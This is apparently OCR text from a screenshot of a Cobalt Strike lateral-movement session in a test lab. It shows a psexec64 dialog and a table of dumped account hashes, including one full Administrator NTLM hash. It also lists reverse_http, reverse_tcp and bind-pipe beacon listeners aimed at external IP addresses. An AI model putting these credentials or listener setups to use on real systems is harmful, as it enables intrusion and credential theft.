 psexec64
user password realm note
Administrator cc412bbf143266b... WIN-UUG7T6GBLAP
Guest 31d6cfe0d16ae93... 172_27_0_13
Administrator 18e1e92c4338cbe... STU1
liukaifeng01 31d6cfe0d16ae93... STU1
admin 781ebf8622a3e3c... 172_27_0_13
User: Administrator
faces
Password: 18e1e92c4338cbe617ce627c1a47d0f7
Domain: STU1
Listener: 转发上线 ...
Session: SYSTEM * via 59.75.8.40@35440 ...
Choose a payload
name payload host port
cs会话给msf windows/foreign/reverse_http 43.139.37.185 45504
测试smb隧道 windows/beacon_bind_pipe msagent...
msf会话给cs windows/beacon_http/reverse_http 45.152.64.2 5554
转发上线 windows/beacon_reverse_tcp 59.75.8.40 4444